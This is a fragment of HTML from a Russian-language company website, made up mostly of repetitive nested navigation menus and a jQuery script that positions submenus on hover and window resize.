					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-2" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
										</div>
</div>
				</div>
										</div>
</div>
					</div>
				</div>
				<div class="clearfix"></div>
			</div>
		</div>
		<script type="text/javascript">
			(function ($, api) {
				$(document).ready(function () {
					var root = $('#0000000025f2a183000000006c08b977');
					var selectors = {
						'menu': '[data-role=menu]',
						'item': '[data-role=item]',
						'items': '[data-role=items]',
						'more': '[data-role=more]'
					};
					var classes = {
						'adapted': 'menu-adapted',
						'initialized': 'menu-initialized',
						'visible': 'menu-submenu-visible',
						'right': 'menu-submenu-right'
					};
					var menu;
					var adapt;

					if (root.is(selectors.menu)) {
						menu = root;
					} else {
						menu = root.find(selectors.menu).eq(0);
					}

					/**
					 * Возвращает элемент, содержащий все пункты указанного меню.
					 * Значение параметра submenu:
					 * - селектор или jQuery - возвращать элемент указанного меню.
					 * - false - возвращать элементы всех меню.
					 */
					menu.getItemsWrappers = function (submenu) {
						if (!submenu) {
							return menu
								.find(selectors.items);
						}

						if (menu.get(0) === submenu.get(0)) {
							submenu = menu;
						} else {
							submenu = menu
								.find(submenu);
						}

						return submenu
							.find(selectors.items)
							.eq(0);
					};

					/**
					 * Возвращает элементы меню.
					 * Значение параметра submenu:
					 * - селектор или jQuery - возвращать элементы определенного меню.
					 * - false - возвращать все элементы.
					 */
					menu.getItems = function (submenu) {
						if (!submenu) {
							return menu
								.find(selectors.item);
						}

						return menu
							.getItemsWrappers(submenu)
							.children(selectors.item);
					};

					/**
					 * Возвращает меню.
					 * Значение параметра item:
					 * - селектор или объект jQuery - возвращает меню элемента.
					 * - false - возвращать все меню.
					 */
					menu.getMenu = function (item) {
						if (item)
							return menu
								.find(item)
								.find(selectors.menu)
								.eq(0);

						return menu
							.find(selectors.menu);
					};

					/** Управление содержимым "Еще" */
					menu.more = {};
					/** Возвращает элемент меню "Еще" */
					menu.more.getItem = function () {
						return menu
							.find(selectors.more);
					};
					/** Возвращает меню элемента "Еще" */
					menu.more.getMenu = function () {
						return menu.getMenu(menu.more.getItem());
					};
					/** Добавляет элементы (jQuery коллекция) в меню "Еще" */
					menu.more.add = function (add) {
						var items;

						add = $(add);
						items = menu.getItems(menu.more.getMenu());
						add.each(function () {
							var self = $(this);
							var item = items.eq(self.index());

							self.hide();
							item.show();
						});
					};
					/** Удаляет элементы (jQuery коллекция) из меню "Еще" */
					menu.more.remove = function (remove) {
						var items;

						remove = $(remove);
						items = menu.getItems(menu.more.getMenu());
						remove.each(function () {
							var self = $(this);
							var item = items.eq(self.index());

							self.show();
							item.hide();
						});
					};

					/** Правила адаптивности */
					adapt = {};
					/** Адаптация положения подменю */
					adapt.menu = function () {
						var submenu = menu.getMenu().filter('[data-visible=true]');
						var wrapper = menu.getItemsWrappers(menu);
						var width = wrapper.width();
						var right = false;

						submenu.each(function () {
							var self = $(this);
							var offset = {};

							self.removeClass(classes.right);

							offset.start = function () {
								return self.offset().left - wrapper.offset().left
							};
							offset.end = function () {
								return offset.start() + self.width();
							};

							if (offset.end() > width)
								right = true;

							if (right) {
								self.addClass(classes.right);

								if (offset.start() < 0) {
									self.removeClass(classes.right);
									right = false;
								}
							}
						});
					};
					/** Адаптация элементов корневого меню */
					adapt.items = function () {
						var items = {};
						var width = {};
						var wrapper = menu.getItemsWrappers(menu);

						menu.removeClass(classes.adapted);
						items.all = menu.getItems(menu);
						items.visible = $([]);
						items.hidden = $([]);

						width.available = wrapper.width() - menu.more.getItem().show().width();
						width.total = 0;

						menu.more.remove(items.all);
						items.all.each(function () {
							var item = $(this);

							item.css('width', 'auto');
							width.total += item.width();

							if (width.total < width.available) {
								items.visible = items.visible.add(item);
							} else {
								items.hidden = items.hidden.add(item);
							}
						});

						if (items.hidden.size() > 0) {
							menu.more.add(items.hidden);
						} else {
							menu.more.getItem().hide();
							width.available = wrapper.width();
						}

						menu.addClass(classes.adapted);

						width.total = 0;
						items.visible.each(function () {
							width.total += $(this).width();
						}).each(function () {
							var item = $(this);
							var size = Math.floor((width.available / 100) * (item.width() / width.total) * 100);

							item.css('width', size + 'px');
						});
					};

					/** События наведения мыши на пунктах меню */
					menu.getItems().add(menu.more.getItem()).on('mouseenter', function (event) {
						var item = $(this);
						var submenu;

						submenu = menu.getMenu(item);
						submenu.show().addClass(classes.visible).stop().animate({
							'opacity': 1
						}, 300);
						submenu.attr('data-visible', 'true');
						adapt.menu();

						event.preventDefault();
					}).on('mouseleave', function (event) {
						var item = $(this);
						var submenu;

						submenu = menu.getMenu(item);
						submenu.stop().removeClass(classes.visible).animate({
							'opacity': 0
						}, 50, function () {
							adapt.menu();
							submenu.removeAttr('data-visible');
							submenu.hide();
						});

						event.preventDefault();
					});

					$(window).on('resize', function () {
						adapt.items();
						adapt.menu();
					});

					menu.addClass(classes.initialized);
					adapt.items();
					$(".menu-submenu:not(':first')").detach();
				});
			})(jQuery, intec);
		</script>
	</div>
    </div>
		</div>
			</div>
	<div class="intec-content-responsive intec-content-responsive-mobile">
		<div class="header-mobile">
			<div class="header-panel header-panel-with-icons">
    <div class="header-panel-item header-panel-menu">
            <div id="0000000025f2a156000000006c08b977" class="menu menu-header-mobile">
        <div class="menu-button" data-role="button">
            <div class="intec-aligner"></div>
            <div class="menu-button-icon glyph-icon-menu-icon intec-cl-text"></div>
            <div class="menu-button-icon menu-button-icon-active fa fa-times intec-cl-text"></div>
        </div>
        <div class="menu-wrapper" data-role="menu">
            <div class="menu-wrapper-2" data-role="items">
                                                    <a class="menu-item menu-item-active" href="/catalog/" data-role="item">                        <div class="menu-item-wrapper">
                            <div class="menu-item-text intec-cl-text">
                                Каталог                            </div>
